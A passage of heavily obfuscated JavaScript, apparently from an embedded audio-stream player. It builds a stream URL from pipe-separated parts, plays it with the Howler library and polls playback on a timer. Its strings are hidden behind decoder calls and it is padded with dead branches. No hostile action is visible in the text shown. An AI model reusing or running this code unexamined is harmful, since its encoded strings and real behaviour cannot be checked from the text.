_0x3adec0+_0x10b3fa;},_0x15f51d[_0x5bc0ee('0x911','W2JU')]=_0x396760('0x3cb','u$zM')+_0x301f1e('0x7fd','W2JU'),_0x15f51d[_0x5a3370('0x8bb','jd]d')]=_0x5a3370('0x36a','x0WQ'),_0x15f51d[_0x5a3370('0x9cc','W2JU')]=_0x47f888('0x65','FALV')+_0x47f888('0x63d','TbB^'),_0x15f51d[_0x396760('0x501','nGX!')]=_0x301f1e('0x3e7','7$h&')+'t',_0x15f51d[_0x396760('0x5f6','oOJN')]=_0x5a3370('0x561','s1%s')+'et',_0x15f51d[_0x301f1e('0x29f','ikCq')]=_0x5a3370('0xb70','1Lh6'),_0x15f51d[_0x47f888('0x854','u$zM')]=_0x301f1e('0x4c','rvGa'),_0x15f51d[_0x5a3370('0x31e','e[1F')]=_0x396760('0x8c4','wy(9')+_0x5a3370('0x315','MLYf'),_0x15f51d[_0x5a3370('0x49c','rvJ4')]=_0x301f1e('0x3f5','nE^9'),_0x15f51d[_0x47f888('0x465','Z@n&')]=function(_0x3b59ef,_0x4daa63){return _0x3b59ef<_0x4daa63;},_0x15f51d[_0x5a3370('0x2bc','xJoc')]=function(_0x329d17,_0x3d19cf){return _0x329d17!==_0x3d19cf;},_0x15f51d[_0x47f888('0xa06','!SDu')]=_0x5bc0ee('0x6f6','h)@E')+_0x5bc0ee('0x360','(Rvf'),_0x15f51d[_0x5a3370('0xafe','s1%s')]=_0x5a3370('0x623','x0WQ'),_0x15f51d[_0x47f888('0x972','5%Y5')]=_0x396760('0xa29','h)@E'),_0x15f51d[_0x301f1e('0xaf4','u$zM')]=function(_0x538831,_0x4e83f1){return _0x538831!==_0x4e83f1;},_0x15f51d[_0x396760('0xadb','5%Y5')]=_0x301f1e('0x698','GU^6'),_0x15f51d[_0x5bc0ee('0xa7f','s1%s')]=function(_0x44e0bd,_0x3dff09){return _0x44e0bd===_0x3dff09;},_0x15f51d[_0x47f888('0x861','o7d0')]=_0x5bc0ee('0xb21','Tw1h'),_0x15f51d[_0x5a3370('0x88','HbQ2')]=_0x5bc0ee('0x4d7','^K4D')+'k',_0x15f51d[_0x301f1e('0x78c','LXkt')]=_0x301f1e('0x8c9','x0WQ'),_0x15f51d[_0x5bc0ee('0x270','^K4D')]=_0x301f1e('0x66d','9TqP'),_0x15f51d[_0x301f1e('0x49e','FALV')]=_0x301f1e('0x6f3','1n94')+_0x396760('0x3e9','5%Y5')+_0x301f1e('0x70a','ikCq')+_0x5bc0ee('0x11','5%Y5')+'d',_0x15f51d[_0x301f1e('0x2e4','ikCq')]=function(_0x1e54d9,_0x181f37){return _0x1e54d9===_0x181f37;},_0x15f51d[_0x396760('0xa7','u$zM')]=_0x5a3370('0xb9','rvJ4'),_0x15f51d[_0x5bc0ee('0x5a2','wDd7')]=function(_0x65f462,_0x2d498d){return _0x65f462==_0x2d498d;},_0x15f51d[_0x47f888('0x819','^K4D')]=_0x301f1e('0x5ce','1Lh6'),_0x15f51d[_0x5bc0ee('0x176','nGX!')]=function(_0x116c8f,_0x1cdbaa){return _0x116c8f===_0x1cdbaa;},_0x15f51d[_0x5bc0ee('0xa4b','1Lh6')]=_0x396760('0x1b9','y!L$'),_0x15f51d[_0x5bc0ee('0x970','CQzv')]=_0x47f888('0x7cc','FALV'),_0x15f51d[_0x301f1e('0x2bb','rvJ4')]=function(_0x553699,_0x1edcba,_0x216c59){return _0x553699(_0x1edcba,_0x216c59);},_0x15f51d[_0x47f888('0x529','VCp4')]=_0x5a3370('0x3bf','CQzv'),_0x15f51d[_0x396760('0x5b6','W2JU')]=_0x5a3370('0x998','!SDu'),_0x15f51d[_0x5bc0ee('0x7ea',')5oy')]=function(_0x511eb7,_0x1e2fee){return _0x511eb7==_0x1e2fee;},_0x15f51d[_0x396760('0x749','9TqP')]=function(_0x146ccb,_0x4a5c78){return _0x146ccb==_0x4a5c78;},_0x15f51d[_0x301f1e('0x8e6','1Lh6')]=function(_0x2527b7,_0x25a2d9){return _0x2527b7!==_0x25a2d9;},_0x15f51d[_0x47f888('0x54d','u$zM')]=_0x396760('0x72f','5Q%b')+_0x5bc0ee('0x436','P74%'),_0x15f51d[_0x47f888('0x1f2','e[1F')]=_0x47f888('0x4d3',')kQF')+_0x5bc0ee('0x58a','u$zM')+_0x5a3370('0x6d8','u$zM')+_0x396760('0x584','o7d0')+_0x47f888('0x62','wy(9')+_0x5bc0ee('0x614','jd]d')+_0x5a3370('0x4c9','x0WQ')+_0x5a3370('0x922','W2JU')+_0x5bc0ee('0x65e','oOJN')+_0x301f1e('0x208','5Q%b')+_0x5bc0ee('0x448','Szlg')+_0x396760('0x65d','oOJN')+_0x5bc0ee('0x3d9',')5oy'),_0x15f51d[_0x5a3370('0x5aa','CQzv')]=_0x396760('0x7ad','!SDu'),_0x15f51d[_0x396760('0x701',')kQF')]=function(_0x1953e1,_0x2f8433){return _0x1953e1!==_0x2f8433;},_0x15f51d[_0x5bc0ee('0x879','^K4D')]=_0x5a3370('0x374','x0WQ'),_0x15f51d[_0x396760('0x986',']PjI')]=_0x47f888('0x3f0','gpT#')+_0x5bc0ee('0xaa0','(Rvf'),_0x15f51d[_0x47f888('0x500','W2JU')]=_0x301f1e('0x1dd','e[1F'),_0x15f51d[_0x47f888('0x542','1n94')]=_0x5bc0ee('0x821','5Q%b'),_0x15f51d[_0x301f1e('0x509','o7d0')]=_0x47f888('0x759','%ix!')+'op',_0x15f51d[_0x301f1e('0x8b','HbQ2')]=_0x47f888('0x773','rvJ4'),_0x15f51d[_0x301f1e('0x5f4','Szlg')]=_0x47f888('0x1ef','@Zm7')+_0x5bc0ee('0xb04','GU^6')+_0x5a3370('0xb63','y!L$')+_0x301f1e('0xa71','5%Y5')+_0x47f888('0x5ed','1Lh6'),_0x15f51d[_0x47f888('0x711','FALV')]=_0x5bc0ee('0x52','Szlg')+'ay',_0x15f51d[_0x47f888('0x40a','TbB^')]=_0x47f888('0x95d','(Rvf'),_0x15f51d[_0x5bc0ee('0x366','Qq0E')]=_0x47f888('0x968','x0WQ'),_0x15f51d[_0x5a3370('0xa8c','@Yql')]=_0x301f1e('0x3e5','@Yql'),_0x15f51d[_0x396760('0x245','HbQ2')]=_0x396760('0x677','wy(9')+_0x5a3370('0x85','TbB^'),_0x15f51d[_0x396760('0x48c','1n94')]=function(_0xd6928,_0x2a6c37){return _0xd6928!==_0x2a6c37;},_0x15f51d[_0x47f888('0x5cd','MLYf')]=function(_0x79d7e6,_0x53e812){return _0x79d7e6!==_0x53e812;},_0x15f51d[_0x301f1e('0x10d','Qq0E')]=_0x301f1e('0xa09','x0WQ'),_0x15f51d[_0x47f888('0x1b1','Z@n&')]=_0x301f1e('0x90c',')5oy')+_0x47f888('0x333','MWN3')+_0x301f1e('0x2be',')kQF')+_0x5bc0ee('0x9ac',')5oy'),_0x15f51d[_0x301f1e('0x4fd','HbQ2')]=_0x47f888('0x6d3','x0WQ')+_0x396760('0x4d1',')5oy')+'.',_0x15f51d[_0x5a3370('0x118','Qq0E')]=_0x396760('0x958','Z@n&')+_0x396760('0x2f','rvGa')+_0x47f888('0xb53','5Q%b')+_0x5a3370('0x776','y!L$')+'t',_0x15f51d[_0x301f1e('0x68b','s1%s')]=_0x301f1e('0x87a','dBeS'),_0x15f51d[_0x47f888('0x128','wDd7')]=function(_0x4a77ec,_0x72398d){return _0x4a77ec===_0x72398d;},_0x15f51d[_0x47f888('0xa20','^K4D')]=_0x5a3370('0x871','u$zM'),_0x15f51d[_0x301f1e('0x52e','Z@n&')]=function(_0x20e3ae,_0x4d0b69){return _0x20e3ae===_0x4d0b69;},_0x15f51d[_0x47f888('0x945','u$zM')]=_0x5bc0ee('0x898','@Yql'),_0x15f51d[_0x47f888('0x76c','h)@E')]=_0x5a3370('0x707','LXkt')+'m',_0x15f51d[_0x5a3370('0x989','VCp4')]=function(_0x2ba970,_0x22ac29){return _0x2ba970===_0x22ac29;},_0x15f51d[_0x5bc0ee('0x8ce','Qq0E')]=_0x301f1e('0x428','rvJ4'),_0x15f51d[_0x47f888('0x5c5','(Rvf')]=_0x396760('0x53','wy(9'),_0x15f51d[_0x301f1e('0x492','VCp4')]=function(_0x8d65f5,_0x1b44ea){return _0x8d65f5===_0x1b44ea;},_0x15f51d[_0x47f888('0x887','dBeS')]=_0x47f888('0x929','xJoc'),_0x15f51d[_0x301f1e('0x113','e[1F')]=_0x5a3370('0x9e4','MWN3'),_0x15f51d[_0x396760('0x7b4','rvGa')]=_0x301f1e('0x786','y!L$'),_0x15f51d[_0x5bc0ee('0x869','dBeS')]=_0x5a3370('0x699','s1%s'),_0x15f51d[_0x5a3370('0x424','o7d0')]=function(_0x454247,_0x559d79){return _0x454247!==_0x559d79;},_0x15f51d[_0x5bc0ee('0x8f0','e[1F')]=_0x5bc0ee('0x8af','P74%'),_0x15f51d[_0x301f1e('0x7e9','x0WQ')]=function(_0x4efd12,_0x272c94){return _0x4efd12(_0x272c94);},_0x15f51d[_0x5a3370('0x883','xJoc')]=function(_0x11d1ae,_0x1f6ddb,_0x3f7e8c){return _0x11d1ae(_0x1f6ddb,_0x3f7e8c);},_0x15f51d[_0x301f1e('0x4d9','u$zM')]=_0x5a3370('0x8ab','!SDu');var _0x304b6c=_0x15f51d;if(_0x304b6c[_0x5bc0ee('0x8b7','VCp4')](typeof _0x23abba,_0x304b6c[_0x5bc0ee('0x26e','ikCq')])||_0x304b6c[_0x5bc0ee('0x452','5%Y5')](_0x23abba[_0x301f1e('0x48a','GU^6')]('|')[_0x5a3370('0x20e','CQzv')+'h'],0x3)){if(_0x304b6c[_0x47f888('0x9d4','VCp4')](_0x304b6c[_0x301f1e('0xb4f','1Lh6')],_0x304b6c[_0x396760('0x13d','nE^9')])){function _0x59b961(){var _0x32c75d=_0x301f1e,_0x30966d=_0x47f888,_0xe7063a=_0x47f888,_0x1aea47=_0x5bc0ee,_0x4cdb1b=_0x47f888;_0x425fb6[_0x32c75d('0x524','P74%')][_0x32c75d('0x2db','u$zM')+_0xe7063a('0x61b','Szlg')]=_0x304b6c[_0xe7063a('0x263','nE^9')]('#',_0xd4e0c2[_0xe7063a('0xacf','W2JU')+_0x30966d('0x264','1Lh6')+'s'][_0x1aea47('0x73b','nE^9')+_0x32c75d('0x803','MLYf')]);}}else return EMBED[_0x47f888('0x6e5','jd]d')+_0x5bc0ee('0xe0','Z@n&')][_0x5a3370('0x82c','nE^9')+'y'](_0x304b6c[_0x5a3370('0xada','ikCq')])[_0x396760('0xae8','rvJ4')](_0x304b6c[_0x396760('0x6b1','(Rvf')],_0x304b6c[_0x47f888('0x70d','h)@E')]),![];}EMBED[_0x5a3370('0x72e','Szlg')+_0x5a3370('0xa66','LXkt')][_0x5a3370('0xa86','wy(9')+'y'](_0x304b6c[_0x47f888('0x83d','rvGa')])[_0x396760('0x4c0',']PjI')](_0x304b6c[_0x47f888('0x2d7','VCp4')]),EMBED[_0x5a3370('0x72e','Szlg')+_0x5bc0ee('0x483','Szlg')][_0x396760('0x30f','FALV')+'y'](_0x304b6c[_0x5a3370('0x30c','s1%s')])[_0x5a3370('0xaec','!SDu')](_0x304b6c[_0x396760('0x223','GU^6')]);let _0x2dfc08=EMBED[_0x301f1e('0x497','nGX!')+_0x47f888('0x3bb',')kQF')+'s'][_0x396760('0xaa5','@Zm7')+_0x5bc0ee('0x5e9','W2JU')],_0x14ee27=_0x23abba[_0x5a3370('0x62f','CXQe')]('|'),_0x50498f;if(_0x304b6c[_0x5bc0ee('0x7ba','Z@n&')](_0x14ee27[0x2],_0x304b6c[_0x396760('0x12d','o7d0')]))_0x50498f=';';else{if(_0x304b6c[_0x5bc0ee('0x79c','TbB^')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x580','5%Y5')])||_0x304b6c[_0x396760('0x7b5','P74%')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x95c','o7d0')]))_0x50498f=_0x304b6c[_0x396760('0x3ed','MLYf')];else{if(_0x304b6c[_0x5a3370('0x953','9TqP')](_0x304b6c[_0x47f888('0x2ce','W2JU')],_0x304b6c[_0x47f888('0xae','rvGa')])){function _0x2a67a1(){var _0x12ed06=_0x9c996d?function(){var _0x1ee605=a0_0x52b7;if(_0x2962d9){var _0x1343dc=_0x14f534[_0x1ee605('0x7a1','TbB^')](_0x38fc4b,arguments);return _0xc5026=null,_0x1343dc;}}:function(){};return _0x132548=![],_0x12ed06;}}else return EMBED[_0x47f888('0x6b4','1Lh6')+_0x5bc0ee('0x832','HbQ2')][_0x47f888('0x122','Szlg')+'y'](_0x304b6c[_0x5bc0ee('0x8c0','9TqP')])[_0x47f888('0x64a','s1%s')](_0x304b6c[_0x301f1e('0xa90','ikCq')],_0x304b6c[_0x396760('0x70d','h)@E')]),![];}}let _0x280d58=_0x5bc0ee('0x9e0','CXQe')+_0x5a3370('0x2d','ikCq')+_0x14ee27[0x0]+(_0x47f888('0x601','GU^6')+_0x5bc0ee('0x1fd','Szlg')+_0x396760('0x44f','(Rvf')+'d/')+_0x14ee27[0x1]+'/'+_0x50498f;if(_0x304b6c[_0x5a3370('0x9d4','VCp4')](typeof HostPlengPlayer,_0x304b6c[_0x5bc0ee('0x671','CXQe')])){if(_0x304b6c[_0x5bc0ee('0x6ce','gpT#')](_0x304b6c[_0x396760('0xb2','9TqP')],_0x304b6c[_0x396760('0x468','7$h&')])){function _0x36b311(){var _0x9919b1=_0x5bc0ee,_0x4efea5=_0x5a3370,_0xac6fc2=_0x47f888,_0x55bee4=_0x47f888,_0x28f1e1=_0x301f1e;_0x3a702d[_0x9919b1('0x80a','7$h&')+_0x4efea5('0x715','rvGa')][_0x4efea5('0x2d9','rvJ4')+_0xac6fc2('0x95a','Qq0E')+_0xac6fc2('0xa00','5Q%b')](_0xa35f93[_0x28f1e1('0x302','1n94')],_0x25a8bc[_0x55bee4('0xacf','W2JU')+_0x28f1e1('0x97f',']PjI')+'s']);}}else HostPlengPlayer[_0x396760('0x98a','7$h&')+'d']();}var _0x25173a={};_0x25173a[_0x5a3370('0xa5d','7$h&')]=[_0x280d58],_0x25173a[_0x301f1e('0xad','o7d0')]=!![],_0x25173a[_0x301f1e('0x683','TbB^')+'t']=[_0x304b6c[_0x5bc0ee('0x5e1','@Zm7')],_0x304b6c[_0x396760('0x26','5%Y5')]],HostPlengPlayer=new Howl(_0x25173a);if(_0x304b6c[_0x301f1e('0x43c','GU^6')](typeof HostPlengInterval,_0x304b6c[_0x47f888('0x21b','Z@n&')])){if(_0x304b6c[_0x47f888('0x7cb','1n94')](_0x304b6c[_0x47f888('0x994','5Q%b')],_0x304b6c[_0x5a3370('0x8f0','e[1F')])){function _0x5be083(){var _0xac8630=_0x5a3370,_0x44a25d=_0x5bc0ee;_0x304b6c[_0xac8630('0xc6','5%Y5')](_0x6bba1a,arguments[_0x44a25d('0x92e','(Rvf')+'e'],0x32);}}else _0x304b6c[_0x5bc0ee('0xaf9','LXkt')](clearInterval,HostPlengInterval),HostPlengInterval='';}HostPlengInterval=_0x304b6c[_0x396760('0x57','Tw1h')](setInterval,function(){var _0x2be59e=_0x47f888,_0x45df51=_0x5a3370,_0x22124c=_0x47f888,_0x4854fc=_0x5a3370,_0x1b4981=_0x301f1e,_0x8fee71={};_0x8fee71[_0x2be59e('0xa46','wy(9')]=_0x304b6c[_0x2be59e('0xc0','xJoc')];var _0x2d9e8b=_0x8fee71;if(_0x304b6c[_0x2be59e('0x5c2','gpT#')](_0x304b6c[_0x45df51('0x4f3','o7d0')],_0x304b6c[_0x2be59e('0x67f','wDd7')]))EMBED[_0x4854fc('0x1d7','5%Y5')+_0x22124c('0xa0c','Tw1h')][_0x4854fc('0x733','u$zM')+_0x2be59e('0x61a','TbB^')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]);else{function _0x2f1f39(){var _0x51acb0=_0x22124c,_0x336b98=_0x2be59e,_0x2c38f9=_0x45df51;_0x35a065[_0x51acb0('0x236','MWN3')+_0x51acb0('0xb3e','@Zm7')+'t'](_0x2d9e8b[_0x51acb0('0x346','x0WQ')],_0x1a84a);}}},0x7530),EMBED[_0x47f888('0x72e','Szlg')+_0x301f1e('0x31','wy(9')][_0x47f888('0x18','wDd7')+_0x47f888('0xab0','^K4D')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x5bc0ee('0x30e','P74%')],function(){var _0x2289b5=_0x47f888,_0xa3a31c=_0x5a3370,_0x5d8fce=_0x47f888,_0x4050b0=_0x5a3370,_0x2db2ef=_0x396760,_0xb643ac={};_0xb643ac[_0x2289b5('0x850','rvJ4')]=function(_0x53070b,_0x439904){var _0x1e18b8=_0x2289b5;return _0x304b6c[_0x1e18b8('0xb26','h)@E')](_0x53070b,_0x439904);},_0xb643ac[_0xa3a31c('0x403','MLYf')]=_0x304b6c[_0x5d8fce('0x513','W2JU')],_0xb643ac[_0x2289b5('0x10b','h)@E')]=_0x304b6c[_0x5d8fce('0x1','MWN3')],_0xb643ac[_0xa3a31c('0x827','MWN3')]=function(_0x173e89,_0x15b62a){var _0x1bd495=_0x2289b5;return _0x304b6c[_0x1bd495('0x4bd','nGX!')](_0x173e89,_0x15b62a);},_0xb643ac[_0x5d8fce('0x672','u$zM')]=_0x304b6c[_0x2db2ef('0x2ac','CXQe')],_0xb643ac[_0x4050b0('0x6c','^K4D')]=_0x304b6c[_0x2289b5('0x98e','W2JU')],_0xb643ac[_0x2289b5('0x890',')5oy')]=function(_0x33fe0d,_0x2318c5){var _0x1b4bbb=_0xa3a31c;return _0x304b6c[_0x1b4bbb('0x6c1','^K4D')](_0x33fe0d,_0x2318c5);},_0xb643ac[_0x2db2ef('0x1cc','5%Y5')]=_0x304b6c[_0x2289b5('0x6b0','rvJ4')],_0xb643ac[_0x4050b0('0x983',')kQF')]=_0x304b6c[_0x5d8fce('0xff',')5oy')],_0xb643ac[_0x2db2ef('0x42d','rvJ4')]=_0x304b6c[_0x2db2ef('0x9cc','W2JU')],_0xb643ac[_0x5d8fce('0x838','x0WQ')]=_0x304b6c[_0xa3a31c('0x81d','HbQ2')],_0xb643ac[_0xa3a31c('0x295','rvJ4')]=_0x304b6c[_0x2db2ef('0x4bc','^K4D')],_0xb643ac[_0x2289b5('0x6ab','ikCq')]=_0x304b6c[_0x2db2ef('0x2bd','Qq0E')],_0xb643ac[_0x4050b0('0x1ec','CXQe')]=_0x304b6c[_0x2db2ef('0x66a','VCp4')],_0xb643ac[_0x2db2ef('0x246','P74%')]=_0x304b6c[_0x5d8fce('0x781','5%Y5')],_0xb643ac[_0x4050b0('0x93d','h)@E')]=_0x304b6c[_0xa3a31c('0xa45','!SDu')],_0xb643ac[_0x4050b0('0x36','Tw1h')]=function(_0xf7a980,_0x371229){var _0x308431=_0xa3a31c;return _0x304b6c[_0x308431('0x979','(Rvf')](_0xf7a980,_0x371229);},_0xb643ac[_0x4050b0('0x13e','TbB^')]=function(_0x2a260a,_0x45a3c2){var _0x37c023=_0x4050b0;return _0x304b6c[_0x37c023('0xb69','CQzv')](_0x2a260a,_0x45a3c2);},_0xb643ac[_0x4050b0('0x5d1','e[1F')]=_0x304b6c[_0x2db2ef('0x120','Z@n&')],_0xb643ac[_0x2289b5('0x2c8','nGX!')]=_0x304b6c[_0x5d8fce('0x851','HbQ2')],_0xb643ac[_0x2289b5('0x8','Qq0E')]=_0x304b6c[_0x2289b5('0x4c8','y!L$')],_0xb643ac[_0x2db2ef('0x45d','7$h&')]=function(_0x5b9c79,_0x4a9abb){var _0x1207d2=_0xa3a31c;return _0x304b6c[_0x1207d2('0x51f',')5oy')](_0x5b9c79,_0x4a9abb);},_0xb643ac[_0xa3a31c('0x8b1','x0WQ')]=_0x304b6c[_0x2db2ef('0x3be','HbQ2')],_0xb643ac[_0x2289b5('0x7ee','rvJ4')]=function(_0x3825ab,_0x26e2fa){var _0x43a196=_0x4050b0;return _0x304b6c[_0x43a196('0x33e','h)@E')](_0x3825ab,_0x26e2fa);},_0xb643ac[_0x4050b0('0xf1','nE^9')]=_0x304b6c[_0xa3a31c('0xa62','1Lh6')],_0xb643ac[_0x2289b5('0xa69','dBeS')]=_0x304b6c[_0x5d8fce('0x592','(Rvf')],_0xb643ac[_0x2289b5('0x5e6','CQzv')]=_0x304b6c[_0x2db2ef('0x378','rvGa')],_0xb643ac[_0x5d8fce('0x7ec','h)@E')]=_0x304b6c[_0x2289b5('0x270','^K4D')],_0xb643ac[_0x2289b5('0x8f8','dBeS')]=_0x304b6c[_0x4050b0('0xacd','MLYf')];var _0x249aa5=_0xb643ac;if(_0x304b6c[_0x4050b0('0x423','1Lh6')](_0x304b6c[_0x4050b0('0xa7','u$zM')],_0x304b6c[_0x4050b0('0x4ee','s1%s')])){if(_0x304b6c[_0x5d8fce('0x2b1','e[1F')](_0x2dfc08,_0x304b6c[_0x2289b5('0x662','MWN3')])){if(_0x304b6c[_0x4050b0('0x258','Tw1h')](_0x304b6c[_0x2289b5('0xa4b','1Lh6')],_0x304b6c[_0x2289b5('0x5de','GU^6')])){function _0x2c5cbe(){var _0x1c36af=_0x4050b0,_0x3d0b2d=_0xa3a31c,_0x3ca11d=_0x2db2ef,_0x1ff2ed=_0xa3a31c,_0x2f8135=_0x5d8fce;_0x249aa5[_0x1c36af('0x3b1','LXkt')](_0x5e830b[_0x1c36af('0xad8','1Lh6')+'ct'],_0x249aa5[_0x1c36af('0x4e8','9TqP')])&&(_0x172fb8[_0x1c36af('0x94f','x0WQ')+'er']=_0x249aa5[_0x3d0b2d('0x843','5Q%b')]);}}else _0x304b6c[_0x2289b5('0x160','Qq0E')](setTimeout,function(){var _0x5abd2a=_0x4050b0,_0x544c77=_0x5d8fce,_0xad8384=_0x4050b0,_0x489455=_0xa3a31c,_0x3b8033=_0x5d8fce,_0x2506b6={};_0x2506b6[_0x5abd2a('0x489','7$h&')]=_0x249aa5[_0x544c77('0x99e','y!L$')],_0x2506b6[_0xad8384('0x9b8','!SDu')]=_0x249aa5[_0x489455('0x598','CQzv')],_0x2506b6[_0xad8384('0x463','gpT#')]=function(_0x3b35e3,_0x20d7b2){var _0x1cbdbb=_0xad8384;return _0x249aa5[_0x1cbdbb('0xa83','oOJN')](_0x3b35e3,_0x20d7b2);},_0x2506b6[_0x3b8033('0x440','^K4D')]=_0x249aa5[_0x3b8033('0x79','!SDu')],_0x2506b6[_0x5abd2a('0x9dd','!SDu')]=_0x249aa5[_0x3b8033('0x955',']PjI')],_0x2506b6[_0x489455('0xa39','5%Y5')]=_0x249aa5[_0x544c77('0xb4d','VCp4')],_0x2506b6[_0x544c77('0x17e','P74%')]=_0x249aa5[_0xad8384('0x4dc','(Rvf')],_0x2506b6[_0x3b8033('0x993','Z@n&')]=_0x249aa5[_0x489455('0x502','P74%')],_0x2506b6[_0x489455('0x503','FALV')]=_0x249aa5[_0x5abd2a('0x72d',')5oy')],_0x2506b6[_0x3b8033('0x467','^K4D')]=_0x249aa5[_0x3b8033('0x4ef','dBeS')],_0x2506b6[_0xad8384('0x9a','7$h&')]=_0x249aa5[_0xad8384('0x28b','9TqP')],_0x2506b6[_0xad8384('0x268','Tw1h')]=_0x249aa5[_0x3b8033('0x49a','s1%s')],_0x2506b6[_0x5abd2a('0x7d9','5%Y5')]=function(_0x5a20bd,_0x359f12){var _0x47f88a=_0xad8384;return _0x249aa5[_0x47f88a('0x619','e[1F')](_0x5a20bd,_0x359f12);},_0x2506b6[_0x3b8033('0x1b','(Rvf')]=function(_0x2bb81c,_0x18bf33){var _0x18a5bb=_0x489455;return _0x249aa5[_0x18a5bb('0x1bf','Tw1h')](_0x2bb81c,_0x18bf33);},_0x2506b6[_0x489455('0xadd','gpT#')]=_0x249aa5[_0x5abd2a('0x37c','xJoc')],_0x2506b6[_0x544c77('0x109','MWN3')]=_0x249aa5[_0x489455('0x8db','h)@E')],_0x2506b6[_0xad8384('0x5f0','oOJN')]=_0x249aa5[_0x5abd2a('0x625','VCp4')];var _0x6d71dd=_0x2506b6;if(_0x249aa5[_0xad8384('0x687','s1%s')](_0x249aa5[_0x3b8033('0x413','GU^6')],_0x249aa5[_0x489455('0x411','MWN3')])){function _0xa2ed7d(){var _0x592685=_0x5abd2a,_0x55ccbc=_0x3b8033,_0x23941d=_0x3b8033,_0x1828e8=_0x3b8033,_0x2686c7=_0x3b8033,_0xb5b67d=_0x6d71dd[_0x592685('0xbc','u$zM')][_0x592685('0xabf','9TqP')]('|'),_0x1a106f=0x0;while(!![]){switch(_0xb5b67d[_0x1a106f++]){case'0':_0x4334c[_0x23941d('0x13a','HbQ2')+_0x23941d('0x38b','y!L$')+'te'](_0x6d71dd[_0x55ccbc('0x9b','dBeS')],_0x6d71dd[_0x592685('0x867','LXkt')](_0x135a19,_0x6d71dd[_0x1828e8('0x312','9TqP')]));continue;case'1':_0x2bb301[_0x2686c7('0x421','(Rvf')][_0x55ccbc('0xa36','GU^6')+_0x23941d('0x651','wy(9')+'d'](_0x4334c);continue;case'2':_0x4334c[_0x23941d('0x3b4','9TqP')+_0x2686c7('0x228','CXQe')+'te'](_0x6d71dd[_0x2686c7('0x456','FALV')],_0x6d71dd[_0x2686c7('0xe','TbB^')]);continue;case'3':var _0x3228a9=_0x221230[_0x592685('0x91',']PjI')+_0x55ccbc('0xea','h)@E')+_0x592685('0x33f','LXkt')+_0x2686c7('0x7f1','ikCq')](_0x6d71dd[_0x1828e8('0x4d2','CXQe')]);continue;case'4':_0x4334c[_0x592685('0xa7b','wDd7')+_0x1828e8('0x4ec','rvGa')+'te'](_0x6d71dd[_0x2686c7('0xa2f','^K4D')],_0x6d71dd[_0x55ccbc('0x658','!SDu')]);continue;case'5':_0x4334c[_0x2686c7('0xaeb','u$zM')+_0x592685('0x22e','@Zm7')+'te'](_0x6d71dd[_0x55ccbc('0xb1d','wDd7')],_0x6d71dd[_0x2686c7('0xb2a','TbB^')]);continue;case'6':var _0x4334c=_0x189ddf[_0x592685('0x4af','VCp4')+_0x2686c7('0xaca','nE^9')+_0x1828e8('0x66','7$h&')](_0x6d71dd[_0x55ccbc('0xb31','jd]d')]);continue;case'7':for(var _0x5a2538=0x0;_0x6d71dd[_0x23941d('0xb57',')5oy')](_0x5a2538,_0x3228a9[_0x2686c7('0xab','HbQ2')+'h']);_0x5a2538++){var _0x29411b=_0x3228a9[_0x5a2538];_0x6d71dd[_0x592685('0x604','xJoc')](_0x29411b[_0x55ccbc('0x23e','MLYf')][_0x1828e8('0x8a7',')5oy')+'Of'](_0x6d71dd[_0x2686c7('0x552','@Yql')]),-0x1)&&(_0x17fbaf[_0x55ccbc('0x857','nE^9')+_0x1828e8('0xa7c','xJoc')][_0x1828e8('0x275','5%Y5')+_0x23941d('0x34c','GU^6')+_0x1828e8('0x338','@Yql')](_0x29411b[_0x55ccbc('0xb75','%ix!')],_0x5eb46a[_0x55ccbc('0x20c','ikCq')+_0x2686c7('0x6ca','o7d0')+'s']),_0x1c5977=_0x29411b[_0x1828e8('0x38a','o7d0')][_0x55ccbc('0x5e2','1n94')+'ce'](_0x6d71dd[_0x55ccbc('0x621','wy(9')],_0x6d71dd[_0x592685('0x536','x0WQ')]));}continue;}break;}}}else{if(_0x249aa5[_0xad8384('0x110','gpT#')](HostPlengPlayer[_0x3b8033('0x682','Tw1h')+'ng'](),![])){if(_0x249aa5[_0xad8384('0x6af',')kQF')](_0x249aa5[_0x544c77('0xa1f','MWN3')],_0x249aa5[_0x5abd2a('0xb61','jd]d')]))console[_0x3b8033('0x1d5','VCp4')](_0x249aa5[_0xad8384('0x4da','s1%s')]),EMBED[_0x489455('0x5d9','MWN3')+_0x3b8033('0x6e6','7$h&')][_0x3b8033('0xa2c','s1%s')+_0x544c77('0x8ef','nGX!')+_0xad8384('0x59f','1Lh6')](_0x249aa5[_0x489455('0x144','rvJ4')],!![]);else{function _0x10ce56(){var _0x408617=_0xad8384;_0x249aa5[_0x408617('0x927','%ix!')](_0x25ab73,_0x4b3c64),_0x3a0067='';}}}else{if(_0x249aa5[_0xad8384('0x203','FALV')](_0x249aa5[_0xad8384('0x88d','9TqP')],_0x249aa5[_0x544c77('0x78a','gpT#')]))console[_0x489455('0x69b','s1%s')](_0x249aa5[_0x3b8033('0x83','wy(9')]);else{function _0x5842fa(){var _0x3e1fda=_0x544c77,_0x92abbd=_0xad8384;_0x587a16[_0x3e1fda('0xa50','ikCq')+'m'][_0x92abbd('0xa77','Szlg')](null,![]);}}}}},0x3e8);}}else{function _0x1d0094(){var _0x22b5dc=_0xa3a31c,_0x468ef2=_0x5d8fce,_0x4ca200=_0x2289b5,_0x1ae992=_0x4050b0,_0x2aec6f=_0x2db2ef;_0x36b6ca[_0x22b5dc('0x769','^K4D')+_0x22b5dc('0x12e','TbB^')]=!![],_0x22d17e[_0x4ca200('0x278','h)@E')+_0x4ca200('0x9ba','FALV')][_0x2aec6f('0x675','1Lh6')+_0x4ca200('0x6d5','5Q%b')](_0x34d85d[_0x468ef2('0xab9','o7d0')+_0x22b5dc('0xb29','@Yql')+'s']['s']);}}}),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x396760('0x2f7','wy(9')],function(){var 